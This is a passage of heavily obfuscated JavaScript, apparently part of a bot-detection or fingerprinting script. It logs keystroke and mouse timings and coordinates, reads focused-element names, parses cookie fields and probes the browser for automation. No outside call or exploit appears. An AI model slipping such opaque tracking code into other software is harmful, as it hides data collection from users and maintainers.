ILE=drE["labels"];if(ILE["some"](WDE)){zNE=rVE[Y3E];if(drE["extensions"]&&drE["extensions"]["labels"]&&drE["extensions"]["labels"]["some"](function(SNE){return BAE["toLowerCase"]()["includes"](SNE["toLowerCase"]());})){zNE=rVE[drE["extensions"]["type"]];}return true;}return false;});return zNE;};var XF=function(EVE){if(EVE===undefined||EVE==null){return false;}var kNE=function f9E(SDE){return EVE["toLowerCase"]()===SDE["toLowerCase"]();};return rEE["some"](kNE);};var nDE=function(CDE){try{var CYE=new (Cl["Set"])(Cl["Object"]["values"](rVE));return CDE["split"](';')["some"](function(D9E){var gNE=D9E["split"](',');var WlE=Cl["Number"](gNE[gNE["length"]-1]);return CYE["has"](WlE);});}catch(nJE){return false;}};var QYE=function(L3E){var tGE='';var DVE=0;if(L3E==null||Cl["document"]["activeElement"]==null){return vQ(Yp,["elementFullId",tGE,"elementIdType",DVE]);}var SnE=['id','name','for','placeholder','aria-label','aria-labelledby'];SnE["forEach"](function(X9E){if(!L3E["hasAttribute"](X9E)||tGE!==''&&DVE!==0){return;}var Pz=L3E["getAttribute"](X9E);if(tGE===''&&(Pz!==null||Pz!==undefined)){tGE=Pz;}if(DVE===0){DVE=RNE(Pz);}});return vQ(Yp,["elementFullId",tGE,"elementIdType",DVE]);};var gHE=function(Wz){var ZF;if(Wz==null){ZF=Cl["document"]["activeElement"];}else ZF=Wz;if(Cl["document"]["activeElement"]==null)return -1;var C9E=ZF["getAttribute"]('name');if(C9E==null){var zYE=ZF["getAttribute"]('id');if(zYE==null)return -1;else return kI(zYE);}return kI(C9E);};var wAE=function(MNE){var n0=-1;var Y0=[];if(! !MNE&&typeof MNE==='string'&&MNE["length"]>0){var sNE=MNE["split"](';');if(sNE["length"]>1&&sNE[sNE["length"]-1]===''){sNE["pop"]();}n0=Cl["Math"]["floor"](Cl["Math"]["random"]()*sNE["length"]);var WGE=sNE[n0]["split"](',');for(var HEE in WGE){if(!Cl["isNaN"](WGE[HEE])&&!Cl["isNaN"](Cl["parseInt"](WGE[HEE],10))){Y0["push"](WGE[HEE]);}}}else{var x0=Cl["String"](mk(1,5));var TlE='1';var XEE=Cl["String"](mk(20,70));var lVE=Cl["String"](mk(100,300));var MGE=Cl["String"](mk(100,300));Y0=[x0,TlE,XEE,lVE,MGE];}return [n0,Y0];};var ZlE=function(QJE,wJE){var kLE=typeof QJE==='string'&&QJE["length"]>0;var fnE=!Cl["isNaN"](wJE)&&(Cl["Number"](wJE)===-1||Pt()<Cl["Number"](wJE));if(!(kLE&&fnE)){return false;}var S3E='^([a-fA-F0-9]{31,32})$';return QJE["search"](S3E)!==-1;};var FGE=function(M9E,Sz,d0){var kEE;do{kEE=SF(fJ,[M9E,Sz]);}while(ES(S4(kEE,d0),XU));return kEE;};var kJE=function(JYE){var GGE=l9E(JYE);xP.push(HC);var dYE=Cl[ft()[CF(c2)](O8(O8(XU)),LI,KnE)][tX()[lP(jW)](jW,ONE)][DK()[AU(EU)](FNE,bc)].call(Cl[Ls()[Bj(Fc)](Td,jx,jb,Rw,BS,fDE)][tX()[lP(jW)].call(null,jW,ONE)],tX()[lP(Rq)](kd,LEE));var ZEE=Cl[ft()[CF(c2)].call(null,LS,LI,KnE)][BX(typeof tX()[lP(EU)],xC([],[][[]]))?tX()[lP(jW)].call(null,jW,ONE):tX()[lP(d8)].call(null,Qq,lGE)][DK()[AU(EU)](FNE,bc)].call(Cl[Ls()[Bj(Fc)].call(null,Td,jx,jm,Cv,O8([]),fDE)][tX()[lP(jW)].apply(null,[jW,ONE])],BX(typeof KS()[Jt(I4)],xC([],[][[]]))?KS()[Jt(I4)](KP,Tg,BlE,[jk,Z5],I4,p7):KS()[Jt(pB)](pB,FO,mM,OGE,Tt,Vx));var EDE=O8(O8(Cl[GB()[AB(q8)](lYE,Ad,zO)][Yv()[Nh(rR)](xnE,vh)]));var jNE=ES(typeof Cl[DK()[AU(Ad)].apply(null,[dEE,dx])],BX(typeof j5()[Z7(Fc)],xC(GB()[AB(Z5)](G3,m8,l1),[][[]]))?j5()[Z7(KP)].apply(null,[X0,bP,rd,q8]):j5()[Z7(jW)](Sh,m8,I0,Jb));var KAE=ES(typeof Cl[DK()[AU(wQ)].apply(null,[WJE,zO])],j5()[Z7(KP)](X0,BS,rd,q8));var IAE=ES(typeof Cl[nK()[g1(LI)](bd,tx)][ft()[CF(Vt)].call(null,O8(jW),KP,M5)],BX(typeof j5()[Z7(RO)],'undefined')?j5()[Z7(KP)](X0,Vt,rd,q8):j5()[Z7(jW)](lZ,kw,xk,D3E));var mYE=Cl[GB()[AB(q8)].apply(null,[lYE,pm,zO])][YP()[xW(P8)](q8,q8,Nw,bC)]&&ES(Cl[GB()[AB(q8)](lYE,vh,zO)][YP()[xW(P8)].call(null,q8,RO,Nw,bC)][nK()[g1(vh)](BS,KDE)],KS()[Jt(m8)](LI,BI,pfE,bS,KP,Rs));var GnE=GGE&&(O8(dYE)||O8(ZEE)||O8(jNE)||O8(EDE)||O8(KAE)||O8(IAE))&&O8(mYE);var pGE;return xP.pop(),pGE=GnE,pGE;};var srE=function(TrE){var blE;xP.push(B0);return blE=dVE()[ES(typeof DK()[AU(bP)],'undefined')?DK()[AU(jx)](cfE,n5E):DK()[AU(pm)].call(null,K7,bv)](function BpE(MpE){xP.push(PVE);while(jW)switch(MpE[Yv()[Nh(J8)](Vd,OI)]=MpE[ft()[CF(BI)].call(null,Nj,FO,tlE)]){case lC[RO]:if(Js(GB()[AB(pm)].call(null,bAE,ks,jk),Cl[Yv()[Nh(Vt)].call(null,WgE,Yd)])){MpE[ft()[CF(BI)](bI,FO,tlE)]=Z5;break;}{var OgE;return OgE=MpE[GB()[AB(Vt)](FrE,O8(O8({})),Rs)](YP()[xW(LS)](d8,Z5,S5E,xd),null),xP.pop(),OgE;}case lC[Zv]:{var z8E;return z8E=MpE[GB()[AB(Vt)](FrE,I2,Rs)](YP()[xW(LS)].call(null,d8,gZ,S5E,xd),Cl[Yv()[Nh(Vt)](WgE,Yd)][GB()[AB(pm)](bAE,ks,jk)][DK()[AU(MI)](R5,bS)](TrE)),xP.pop(),z8E;}case RO:case GB()[AB(vh)](sKE,LS,TR):{var LTE;return LTE=MpE[ES(typeof YP()[xW(P8)],'undefined')?YP()[xW(bP)](AWE,jk,d8,nLE):YP()[xW(I4)].call(null,c2,sI,pTE,lBE)](),xP.pop(),LTE;}}xP.pop();},null,null,null,Cl[GB()[AB(Z8)](WK,BS,GVE)]),xP.pop(),blE;};var J6E=function(){if(O8(O8(zH))){}else if(O8(LA)){}else if(O8(LA)){}else if(O8(zH)){return function UCE(SQE){xP.push(mQE);var FPE=Cl[tX()[lP(bc)](WU,QC)](dNE());var IUE=Cl[ES(typeof tX()[lP(Zv)],xC([],[][[]]))?tX()[lP(d8)].apply(null,[Hk,I4]):tX()[lP(bc)].call(null,WU,QC)](SQE[j5()[Z7(I4)](Bb,Nv,hZ,m8)]);var bOE;return bOE=RF(xC(FPE,IUE))[ft()[CF(Vx)](p7,GZ,cB)](),xP.pop(),bOE;};}else{}};var Z2E=function(){xP.push(px);try{var FXE=xP.length;var HPE=O8([]);var ZcE=Yh();var F2E=x5E()[GB()[AB(px)].apply(null,[Xj,O8(XU),HC])](new (Cl[DK()[AU(kh)].apply(null,[xGE,U2])])(tX()[lP(Nv)].call(null,HK,xnE),BX(typeof Tm()[Pw(jW)],xC(GB()[AB(Z5)](WTE,O8([]),l1),[][[]]))?Tm()[Pw(jx)](Yk,jW,I2,IPE,T6):Tm()[Pw(q8)](OI,cq,jx,ph,ZQE)),nK()[g1(pm)].call(null,zO,KK));var c7E=Yh();var U2E=GX(c7E,ZcE);var r6E;return r6E=vQ(Yp,[KS()[Jt(EU)](EU,M1,l6,bk,q8,mM),F2E,BX(typeof Yv()[Nh(bv)],'undefined')?Yv()[Nh(Z8)](Lv,Ad):Yv()[Nh(Zv)].apply(null,[vPE,jb]),U2E]),xP.pop(),r6E;}catch(E6E){xP.splice(GX(FXE,jW),Infinity,px);var pCE;return xP.pop(),pCE={},pCE;}xP.pop();};var x5E=function(){xP.push(LUE);var VPE=Cl[Tm()[Pw(LS)].call(null,Et,d8,Jd,Yx,b1)][Yv()[Nh(LI)].apply(null,[Cw,xM])]?Cl[Tm()[Pw(LS)](Jd,d8,Gb,Yx,b1)][Yv()[Nh(LI)](Cw,xM)]:II(lC[Z5]);var bpE=Cl[Tm()[Pw(LS)].call(null,Vx,d8,sI,Yx,b1)][tX()[lP(vh)](ps,X5)]?Cl[Tm()[Pw(LS)](LS,d8,jk,Yx,b1)][tX()[lP(vh)].call(null,ps,X5)]:II(jW);var vWE=Cl[Yv()[Nh(Vt)].call(null,N2,Yd)][nK()[g1(dx)](Nv,NGE)]?Cl[BX(typeof Yv()[Nh(bv)],xC('',[][[]]))?Yv()[Nh(Vt)].apply(null,[N2,Yd]):Yv()[Nh(Zv)](Rt,gk)][BX(typeof nK()[g1(vh)],'undefined')?nK()[g1(dx)](Nv,NGE):nK()[g1(KP)].apply(null,[L7E,H9E])]:II(jW);var DpE=Cl[Yv()[Nh(Vt)].apply(null,[N2,Yd])][Yv()[Nh(vh)].apply(null,[gTE,mVE])]?Cl[Yv()[Nh(Vt)](N2,Yd)][Yv()[Nh(vh)].call(null,gTE,mVE)]():II(jW);var v2E=Cl[Yv()[Nh(Vt)](N2,Yd)][DK()[AU(Jm)].call(null,O7E,kt)]?Cl[Yv()[Nh(Vt)].apply(null,[N2,Yd])][DK()[AU(Jm)](O7E,kt)]:II(jW);var RXE=II(lC[Z5]);var YcE=[GB()[AB(Z5)].apply(null,[l7,O8({}),l1]),RXE,ES(typeof ft()[CF(Tg)],xC([],[][[]]))?ft()[CF(LS)].call(null,Vt,Jb,k7E):ft()[CF(Rq)](sI,pm,TKE),SF(nD,[]),SF(nf,[]),SF(VN,[]),SF(Wf,[]),SF(J3,[]),SF(mA,[]),VPE,bpE,vWE,DpE,v2E];var l7E;return l7E=YcE[Yv()[Nh(m8)](APE,MI)](SI()[XR(KP)].call(null,sI,jW,OZ,FOE,P8)),xP.pop(),l7E;};var WpE=function(){var JPE;xP.push(wDE);return JPE=SF(kV,[Cl[GB()[AB(q8)](EX,g6,zO)]]),xP.pop(),JPE;};var xPE=function(){xP.push(Ed);var fCE=[ZBE,JTE];var wPE=NQE(qCE);if(BX(wPE,O8(O8(zH)))){try{var UgE=xP.length;var QUE=O8({});var JWE=Cl[tX()[lP(Jm)](lR,C8)](wPE)[ft()[CF(q8)].apply(null,[NW,P3E,vAE])](DK()[AU(kw)].call(null,m5E,Tg));if(Fk(JWE[Yv()[Nh(XU)].apply(null,[kDE,p7])],lC[zI])){var L6E=Cl[Yv()[Nh(RO)](GKE,zO)](JWE[Z5],bP);L6E=Cl[DK()[AU(Rq)](VOE,Iw)](L6E)?ZBE:L6E;fCE[XU]=L6E;}}catch(GWE){xP.splice(GX(UgE,jW),Infinity,Ed);}}var CQE;return xP.pop(),CQE=fCE,CQE;};var SUE=function(){var OcE=[II(jW),II(jW)];var P8E=NQE(U5E);xP.push(Ih);if(BX(P8E,O8({}))){try{var GCE=xP.length;var XCE=O8({});var lpE=Cl[tX()[lP(Jm)].call(null,lR,JU)](P8E)[ft()[CF(q8)].apply(null,[Fx,P3E,TNE])](DK()[AU(kw)](nh,Tg));if(Fk(lpE[Yv()[Nh(XU)].call(null,fF,p7)],c2)){var UXE=Cl[Yv()[Nh(RO)](KnE,zO)](lpE[jW],bP);var sWE=Cl[Yv()[Nh(RO)].apply(null,[KnE,zO])](lpE[RO],bP);UXE=Cl[DK()[AU(Rq)](vq,Iw)](UXE)?II(jW):UXE;sWE=Cl[DK()[AU(Rq)].call(null,vq,Iw)](sWE)?II(jW):sWE;OcE=[sWE,UXE];}}catch(jcE){xP.splice(GX(GCE,jW),Infinity,Ih);}}var w8E;return xP.pop(),w8E=OcE,w8E;};var CfE=function(){xP.push(MHE);var gQE=ES(typeof GB()[AB(jW)],xC('',[][[]]))?GB()[AB(bP)](q5E,pm,r2E):GB()[AB(Z5)].apply(null,[DO,kd,l1]);var qWE=NQE(U5E);if(qWE){try{var mPE=xP.length;var xQE=O8(O8(zH));var sBE=Cl[tX()[lP(Jm)].call(null,lR,UW)](qWE)[ft()[CF(q8)](Jd,P3E,mrE)](DK()[AU(kw)].call(null,xX,Tg));gQE=sBE[lC[RO]];}catch(fPE){xP.splice(GX(mPE,jW),Infinity,MHE);}}var R5E;return xP.pop(),R5E=gQE,R5E;};var qpE=function(){var K2E=NQE(U5E);xP.push(EU);if(K2E){try{var SKE=xP.length;var m2E=O8([]);var UOE=Cl[BX(typeof tX()[lP(d8)],xC([],[][[]]))?tX()[lP(Jm)](lR,vv):tX()[lP(d8)](FO,Xd)](K2E)[ft()[CF(q8)](Nj,P3E,FpE)](DK()[AU(kw)].call(null,zWE,Tg));if(Fk(UOE[BX(typeof Yv()[Nh(zI)],xC([],[][[]]))?Yv()[Nh(XU)](RJE,p7):Yv()[Nh(Zv)].call(null,YXE,lZ)],lC[jW])){var ccE=Cl[Yv()[Nh(RO)].apply(null,[D7E,zO])](UOE[lC[rZ]],bP);var BOE;return BOE=Cl[DK()[AU(Rq)](f3E,Iw)](ccE)||ES(ccE,II(jW))?II(jW):ccE,xP.pop(),BOE;}}catch(D6E){xP.splice(GX(SKE,jW),Infinity,EU);var QKE;return xP.pop(),QKE=II(jW),QKE;}}var QCE;return xP.pop(),QCE=II(lC[Z5]),QCE;};var KcE=function(){var dXE=NQE(U5E);xP.push(BPE);if(dXE){try{var vQE=xP.length;var vTE=O8(LA);var qBE=Cl[tX()[lP(Jm)].call(null,lR,DW)](dXE)[BX(typeof ft()[CF(qq)],'undefined')?ft()[CF(q8)](O8(O8([])),P3E,vL):ft()[CF(LS)].apply(null,[O8(O8(jW)),TgE,NEE])](DK()[AU(kw)](E1,Tg));if(ES(qBE[Yv()[Nh(XU)].call(null,FQ,p7)],q8)){var H2E;return xP.pop(),H2E=qBE[d8],H2E;}}catch(B8E){xP.splice(GX(vQE,jW),Infinity,BPE);var BKE;return xP.pop(),BKE=null,BKE;}}var pKE;return xP.pop(),pKE=null,pKE;};var AcE=function(YgE,GTE){xP.push(l8E);for(var vOE=lC[RO];Ss(vOE,GTE[Yv()[Nh(XU)].apply(null,[qKE,p7])]);vOE++){var w7E=GTE[vOE];w7E[tX()[lP(c2)](OZ,Vb)]=w7E[ES(typeof tX()[lP(jk)],xC('',[][[]]))?tX()[lP(d8)].call(null,B5E,NJE):tX()[lP(c2)].apply(null,[OZ,Vb])]||O8(LA);w7E[Yv()[Nh(I4)](V7E,TR)]=O8(O8(LA));if(Js(nK()[g1(EU)](LS,kX),w7E))w7E[Yv()[Nh(bc)].apply(null,[UpE,kh])]=O8(O8([]));Cl[ft()[CF(c2)](O8({}),LI,UI)][tX()[lP(RO)].call(null,Tg,U7E)](YgE,j2E(w7E[nK()[g1(Uk)](Jm,IW)]),w7E);}xP.pop();};var kCE=function(JOE,dUE,hOE){xP.push(SM);if(dUE)AcE(JOE[ES(typeof tX()[lP(jW)],xC('',[][[]]))?tX()[lP(d8)](lTE,MHE):tX()[lP(jW)].call(null,jW,jC)],dUE);if(hOE)AcE(JOE,hOE);Cl[ft()[CF(c2)](OI,LI,qW)][tX()[lP(RO)](Tg,FW)](JOE,tX()[lP(jW)](jW,jC),vQ(Yp,[Yv()[Nh(bc)](rg,kh),O8(LA)]));var IcE;return xP.pop(),IcE=JOE,IcE;};var j2E=function(OQE){xP.push(SM);var H7E=kUE(OQE,GB()[AB(m8)].apply(null,[tB,I4,Z8]));var SOE;return SOE=WR(YP()[xW(Fc)].call(null,d8,d8,cQ,pfE),OUE(H7E))?H7E:Cl[GB()[AB(Fc)](OF,O8([]),HK)](H7E),xP.pop(),SOE;};var kUE=function(fBE,VcE){xP.push(Hm);if(HM(SI()[XR(Z5)].call(null,bI,d8,xb,JDE,TR),OUE(fBE))||O8(fBE)){var ZWE;return xP.pop(),ZWE=fBE,ZWE;}var IpE=fBE[Cl[tX()[lP(q8)].call(null,Z5,QLE)][ES(typeof GB()[AB(pm)],'undefined')?GB()[AB(bP)](W8E,d8,ng):GB()[AB(Fx)](PP,px,Ch)]];if(BX(MXE(XU),IpE)){var xWE=IpE.call(fBE,VcE||(ES(typeof KS()[Jt(I4)],xC([],[][[]]))?KS()[Jt(pB)].call(null,jb,sI,vj,Iq,cNE,Gq):KS()[Jt(XU)](RO,bS,R2E,XU,Fc,O8([]))));if(HM(SI()[XR(Z5)](O8(XU),d8,xb,JDE,qq),OUE(xWE))){var rcE;return xP.pop(),rcE=xWE,rcE;}throw new (Cl[Yv()[Nh(Fc)].call(null,qfE,Z5)])(SI()[XR(Tg)](FO,pm,U8E,O5E,px));}var xcE;return xcE=(ES(GB()[AB(m8)].call(null,DP,cW,Z8),VcE)?Cl[GB()[AB(Fc)](P3E,O8([]),HK)]:Cl[ft()[CF(bc)](O8(XU),l6,tM)])(fBE),xP.pop(),xcE;};var DKE=function(B7E){if(O8(B7E)){zBE=gI;cTE=Lv;hPE=lC[Hk];ATE=I2;jgE=I2;OXE=I2;hXE=I2;SXE=I2;KUE=I2;}};var MOE=function(){xP.push(Ib);UQE=GB()[AB(Z5)].apply(null,[s4,f5,l1]);r5E=XU;xKE=lC[RO];gcE=XU;CcE=GB()[AB(Z5)](s4,TR,l1);X5E=XU;zpE=XU;A5E=XU;A8E=GB()[AB(Z5)](s4,WU,l1);OCE=XU;P7E=XU;xP.pop();SgE=XU;VgE=XU;cOE=XU;NcE=XU;};var H5E=function(){ZfE=XU;xP.push(d8E);HBE=ES(typeof GB()[AB(Vt)],'undefined')?GB()[AB(bP)].apply(null,[rd,Nj,qfE]):GB()[AB(Z5)](j7,J8,l1);JQE={};ppE=GB()[AB(Z5)].apply(null,[j7,RO,l1]);mBE=XU;xP.pop();rUE=lC[RO];};var tKE=function(O2E,M8E,dfE){xP.push(ng);try{var gOE=xP.length;var ZCE=O8([]);var nWE=XU;var QcE=O8([]);if(BX(M8E,jW)&&Fk(xKE,hPE)){if(O8(cWE[GB()[AB(bS)](pX,O8(O8(jW)),KP)])){QcE=O8(zH);cWE[GB()[AB(bS)](pX,GZ,KP)]=O8(O8(LA));}var O8E;return O8E=vQ(Yp,[BX(typeof GB()[AB(vh)],'undefined')?GB()[AB(bI)](Kc,Ad,M1):GB()[AB(bP)](Ih,bC,cnE),nWE,tX()[lP(bS)].apply(null,[mVE,jK]),QcE,YP()[xW(I2)].apply(null,[d8,Tb,OGE,n5E]),r5E]),xP.pop(),O8E;}if(ES(M8E,jW)&&Ss(r5E,cTE)||BX(M8E,lC[Z5])&&Ss(xKE,hPE)){var vXE=O2E?O2E:Cl[BX(typeof GB()[AB(NW)],'undefined')?GB()[AB(q8)].call(null,TW,bv,zO):GB()[AB(bP)](RWE,Ad,lDE)][ft()[CF(Uk)](O8(XU),Lm,M7)];var BUE=II(jW);var GXE=II(jW);if(vXE&&vXE[SI()[XR(I2)].apply(null,[Rq,KP,X7E,Sw,TR])]&&vXE[nK()[g1(Fx)].apply(null,[WU,zD])]){BUE=Cl[ft()[CF(jW)].call(null,Lm,Tb,bPE)][Yv()[Nh(Nv)].call(null,GKE,P8)](vXE[ES(typeof SI()[XR(jx)],'undefined')?SI()[XR(d8)].call(null,bC,lz,kv,tZ,Z8):SI()[XR(I2)](dx,KP,X7E,Sw,LS)]);GXE=Cl[ft()[CF(jW)](xM,Tb,bPE)][Yv()[Nh(Nv)](GKE,P8)](vXE[nK()[g1(Fx)].apply(null,[WU,zD])]);}else if(vXE&&vXE[Ls()[Bj(bc)].apply(null,[Gb,Fc,qq,lR,Gw,JBE])]&&vXE[GB()[AB(GVE)](ZW,jk,Aq)]){BUE=Cl[ft()[CF(jW)](M1,Tb,bPE)][Yv()[Nh(Nv)](GKE,P8)](vXE[Ls()[Bj(bc)].call(null,Gb,Fc,bd,gI,Tg,JBE)]);GXE=Cl[ft()[CF(jW)].apply(null,[O8([]),Tb,bPE])][Yv()[Nh(Nv)](GKE,P8)](vXE[GB()[AB(GVE)](ZW,rZ,Aq)]);}var P5E=vXE[Yv()[Nh(Ad)](U7,km)];if(WR(P5E,null))P5E=vXE[GB()[AB(md)](pz,Rs,bP)];var ACE=gHE(P5E);nWE=GX(Yh(),dfE);var X2E=GB()[AB(Z5)].call(null,zC,J8,l1)[tX()[lP(pB)].apply(null,[Rs,br])](VgE,ft()[CF(dx)](gI,HC,UO))[ES(typeof tX()[lP(EU)],xC([],[][[]]))?tX()[lP(d8)](QWE,Qq):tX()[lP(pB)].apply(null,[Rs,br])](M8E,ft()[CF(dx)](Z5,HC,UO))[tX()[lP(pB)](Rs,br)](nWE,ft()[CF(dx)](jm,HC,UO))[tX()[lP(pB)].apply(null,[Rs,br])](BUE,ft()[CF(dx)](mI,HC,UO))[tX()[lP(pB)](Rs,br)](GXE);if(BX(M8E,jW)){X2E=(ES(typeof GB()[AB(Tb)],xC('',[][[]]))?GB()[AB(bP)](qKE,Ad,rj):GB()[AB(Z5)].call(null,zC,bC,l1))[tX()[lP(pB)](Rs,br)](X2E,BX(typeof ft()[CF(px)],xC('',[][[]]))?ft()[CF(dx)](Uq,HC,UO):ft()[CF(LS)](BI,bPE,qR))[tX()[lP(pB)](Rs,br)](ACE);var UcE=HM(typeof vXE[ES(typeof ft()[CF(EU)],xC([],[][[]]))?ft()[CF(LS)].call(null,Ih,J9E,mOE):ft()[CF(jm)](Uq,cAE,SP)],ES(typeof Yv()[Nh(XU)],xC('',[][[]]))?Yv()[Nh(Zv)](LpE,SlE):Yv()[Nh(c2)].apply(null,[UfE,Nv]))?vXE[ft()[CF(jm)](O8(O8({})),cAE,SP)]:vXE[BX(typeof Yv()[Nh(Tb)],xC('',[][[]]))?Yv()[Nh(wQ)](TW,bC):Yv()[Nh(Zv)].call(null,KTE,tZ)];if(HM(UcE,null)&&BX(UcE,jW))X2E=GB()[AB(Z5)](zC,kd,l1)[tX()[lP(pB)](Rs,br)](X2E,ft()[CF(dx)].call(null,Hk,HC,UO))[tX()[lP(pB)].call(null,Rs,br)](UcE);}if(HM(typeof vXE[nK()[g1(M1)].apply(null,[sw,hP])],Yv()[Nh(c2)].apply(null,[UfE,Nv]))&&ES(vXE[ES(typeof nK()[g1(OI)],'undefined')?nK()[g1(KP)].apply(null,[js,G8E]):nK()[g1(M1)](sw,hP)],O8(O8(zH))))X2E=(ES(typeof GB()[AB(rR)],'undefined')?GB()[AB(bP)](FrE,zI,ONE):GB()[AB(Z5)](zC,Z8,l1))[ES(typeof tX()[lP(jx)],'undefined')?tX()[lP(d8)](xh,rs):tX()[lP(pB)].apply(null,[Rs,br])](X2E,ES(typeof Ls()[Bj(jx)],'undefined')?Ls()[Bj(OI)](BXE,DcE,bv,bd,O8([]),mj):Ls()[Bj(I4)].apply(null,[Yk,c2,O8(O8(XU)),WU,Gq,I1]));X2E=GB()[AB(Z5)](zC,Z8,l1)[tX()[lP(pB)].call(null,Rs,br)](X2E,SI()[XR(KP)].call(null,O8(O8(XU)),jW,OZ,bZ,sI));gcE=xC(xC(xC(xC(xC(gcE,VgE),M8E),nWE),BUE),GXE);UQE=xC(UQE,X2E);}if(ES(M8E,lC[Z5]))r5E++;else xKE++;VgE++;var MKE;return MKE=vQ(Yp,[GB()[AB(bI)](Kc,Tg,M1),nWE,tX()[lP(bS)](mVE,jK),QcE,YP()[xW(I2)].apply(null,[d8,Yk,OGE,n5E]),r5E]),xP.pop(),MKE;}catch(q8E){xP.splice(GX(gOE,jW),Infinity,ng);}xP.pop();};var GBE=function(dCE,s8E,zKE){xP.push(XPE);try{var f2E=xP.length;var rXE=O8([]);var NXE=dCE?dCE:Cl[GB()[AB(q8)].apply(null,[wU,Yk,zO])][BX(typeof ft()[CF(jW)],xC('',[][[]]))?ft()[CF(Uk)](Yk,Lm,C7):ft()[CF(LS)].apply(null,[O8(XU),W8E,WS])];var WcE=XU;var mfE=II(jW);var g5E=lC[Z5];var PCE=O8({});if(Fk(mBE,zBE)){if(O8(cWE[GB()[AB(bS)](c5,O8(jW),KP)])){PCE=O8(O8({}));cWE[GB()[AB(bS)](c5,md,KP)]=O8(O8({}));}var d7E;return d7E=vQ(Yp,[GB()[AB(bI)](LG,Vx,M1),WcE,DK()[AU(Uq)](MC,qq),mfE,tX()[lP(bS)](mVE,FV),PCE]),xP.pop(),d7E;}if(Ss(mBE,zBE)&&NXE&&BX(NXE[Yv()[Nh(MI)].call(null,K1,rR)],undefined)){mfE=NXE[Yv()[Nh(MI)](K1,rR)];var gBE=NXE[ft()[CF(Fx)](xM,sI,h2E)];var k8E=NXE[tX()[lP(bI)].apply(null,[M1,An])]?jW:XU;var pQE=NXE[Yv()[Nh(Jm)](jw,NW)]?jW:XU;var z7E=NXE[BX(typeof GB()[AB(rR)],'undefined')?GB()[AB(f5)](ZNE,vh,qq):GB()[AB(bP)](R8E,O8(O8([])),NW)]?jW:lC[RO];var v7E=NXE[DK()[AU(mM)].apply(null,[WUE,Jd])]?lC[Z5]:XU;var CUE=xC(xC(xC(mP(k8E,q8),mP(pQE,c2)),mP(z7E,Z5)),v7E);WcE=GX(Yh(),zKE);var xXE=gHE(null);var mUE=XU;if(gBE&&mfE){if(BX(gBE,XU)&&BX(mfE,XU)&&BX(gBE,mfE))mfE=II(lC[Z5]);else mfE=BX(mfE,XU)?mfE:gBE;}if(ES(pQE,lC[RO])&&ES(z7E,XU)&&ES(v7E,lC[RO])&&sK(mfE,Vx)){if(ES(s8E,RO)&&Fk(mfE,Vx)&&Ab(mfE,VG[ft()[CF(M1)](f5,mVE,bQ)]()))mfE=II(Z5);else if(Fk(mfE,xM)&&Ab(mfE,Tb))mfE=II(RO);else if(Fk(mfE,IR)&&Ab(mfE,Dg))mfE=II(c2);else mfE=II(Z5);}if(BX(xXE,R7E)){C5E=XU;R7E=xXE;}else C5E=xC(C5E,VG[YP()[xW(bc)].call(null,RO,Jm,WBE,NJE)]());var cQE=PBE(mfE);if(ES(cQE,lC[RO])){var KXE=GB()[AB(Z5)](NP,Uk,l1)[tX()[lP(pB)](Rs,rc)](mBE,ft()[CF(dx)](wQ,HC,J2))[tX()[lP(pB)](Rs,rc)](s8E,BX(typeof ft()[CF(zI)],'undefined')?ft()[CF(dx)](cW,HC,J2):ft()[CF(LS)](O8(O8(jW)),tUE,X0))[tX()[lP(pB)].apply(null,[Rs,rc])](WcE,ft()[CF(dx)](O8(O8(jW)),HC,J2))[ES(typeof tX()[lP(Z8)],xC([],[][[]]))?tX()[lP(d8)](I8E,dDE):tX()[lP(pB)](Rs,rc)](mfE,BX(typeof ft()[CF(LS)],xC('',[][[]]))?ft()[CF(dx)](O8(O8(jW)),HC,J2):ft()[CF(LS)](bP,sI,LpE))[tX()[lP(pB)](Rs,rc)](mUE,ft()[CF(dx)](p7,HC,J2))[tX()[lP(pB)](Rs,rc)](CUE,ft()[CF(dx)](Uq,HC,J2))[tX()[lP(pB)].call(null,Rs,rc)](xXE);if(BX(typeof NXE[nK()[g1(M1)].call(null,sw,QX)],BX(typeof Yv()[Nh(EU)],xC('',[][[]]))?Yv()[Nh(c2)](qK,Nv):Yv()[Nh(Zv)].call(null,hQE,AOE))&&ES(NXE[nK()[g1(M1)].apply(null,[sw,QX])],O8(O8(zH))))KXE=GB()[AB(Z5)](NP,Rs,l1)[tX()[lP(pB)].apply(null,[Rs,rc])](KXE,BX(typeof tX()[lP(Nv)],xC('',[][[]]))?tX()[lP(GVE)](I4,d7):tX()[lP(d8)].apply(null,[wQ,sfE]));KXE=GB()[AB(Z5)].call(null,NP,jb,l1)[tX()[lP(pB)].apply(null,[Rs,rc])](KXE,SI()[XR(KP)](Uq,jW,OZ,sUE,dx));ppE=xC(ppE,KXE);rUE=xC(xC(xC(xC(xC(xC(rUE,mBE),s8E),WcE),mfE),CUE),xXE);}else g5E=XU;}if(g5E&&NXE&&NXE[Yv()[Nh(MI)](K1,rR)]){mBE++;}var WOE;return WOE=vQ(Yp,[GB()[AB(bI)](LG,O8(O8(XU)),M1),WcE,DK()[AU(Uq)](MC,qq),mfE,tX()[lP(bS)](mVE,FV),PCE]),xP.pop(),WOE;}catch(Y6E){xP.splice(GX(f2E,jW),Infinity,XPE);}xP.pop();};var kXE=function(XfE,Z5E,jPE,Z8E,LQE){xP.push(DS);try{var DCE=xP.length;var jUE=O8(LA);var ICE=O8(LA);var qUE=lC[RO];var PXE=nK()[g1(q8)](sI,PVE);var qPE=jPE;var l5E=Z8E;if(ES(Z5E,jW)&&Ss(OCE,OXE)||BX(Z5E,jW)&&Ss(P7E,hXE)){var m8E=XfE?XfE:Cl[GB()[AB(q8)].call(null,rj,Gw,zO)][ft()[CF(Uk)](Cv,Lm,r1)];var TUE=II(jW),lXE=II(jW);if(m8E&&m8E[SI()[XR(I2)](lR,KP,X7E,JfE,d8)]&&m8E[nK()[g1(Fx)].apply(null,[WU,lB])]){TUE=Cl[ft()[CF(jW)](O8(O8({})),Tb,VnE)][Yv()[Nh(Nv)].call(null,lTE,P8)](m8E[SI()[XR(I2)](J8,KP,X7E,JfE,dS)]);lXE=Cl[ft()[CF(jW)].call(null,I2,Tb,VnE)][Yv()[Nh(Nv)].call(null,lTE,P8)](m8E[nK()[g1(Fx)](WU,lB)]);}else if(m8E&&m8E[Ls()[Bj(bc)](Gb,Fc,vh,Lm,bc,BU)]&&m8E[GB()[AB(GVE)].apply(null,[Rt,kd,Aq])]){TUE=Cl[ES(typeof 